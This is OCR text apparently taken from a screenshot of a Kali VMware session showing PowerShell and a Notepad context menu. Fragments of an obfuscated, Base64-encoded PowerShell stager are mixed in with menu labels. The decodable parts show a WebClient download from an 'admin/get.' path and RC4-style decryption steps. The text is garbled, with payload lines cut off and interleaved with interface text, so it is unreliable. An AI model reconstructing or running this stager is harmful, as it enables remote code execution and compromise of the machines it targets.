 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Administrator: Windows PowerShell
0AFYAYQBMAFUARQAoACQAbgB1AEwAbAAsACQAVAByAHUARQApADsAfQA7AFsAUwB5AHMAdABFAG0ALgBOAEUAVAAuAFMARQByAFYASQBDAEUAUABvAEkAbgB0AE0AQQBuAEEAZwBlAFIAXQA6ADoARQB4AFA
ARQBjAFQAMQAwADAAQwBPAG4AVABJAG4AdQBlAD0AMAA7ACQAMgA3AEMARQA9AE4AZQBXAC0ATwBCAEoARQBjAHQAIABTAFkAcwBUAEUAbQAuAE4ARQB0AC4AVwBFAEIAQwBsAEkAZQBOAFQAOwAkAHUAPQA
Untitled - Notepad
AcgB2ADoAMQAxAC4AMAApACA
yAGkAbgBnACgAWwBDAE8AbgB
File Edit Format View Help
AZwBBAHkAQQBEAFEAQQBOAFE
1/21/2021 5:
Undo
kAG0AaQBuAC8AZwBlAHQALgB
1/21/2021 5:
Cut
AWQA9AFsAUwB5AFMAVABFAG0
Copy
EAEUATgBUAEkAYQBsAHMAIAA
Paste
AZQBuAFQAaQBBAEwAUwA7ACQ
Delete
OAGcAXQA6ADoAQQBTAEMASQB
Select All
AewAkAEQALAAkAEsAPQAkAEE
uAFQAXQApACUAMgA1ADYAOwA
Right to left Reading order
APQAoACQASAArACQAUwBbACQ
Show Unicode control characters
bACQASQBdACsAJABTAFsAJAB
Insert Unicode control character
ASABhAGMATQBCAFgAcgBMAGM
Open IME
UACkAOwAkAGkAdgA9ACQARAB
Reconversion
AXQBdACgAJgAgACQAUgAgACQ
Search with Bing...
9D9FFC7D73628EF4FE1B1B16
PS
PS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.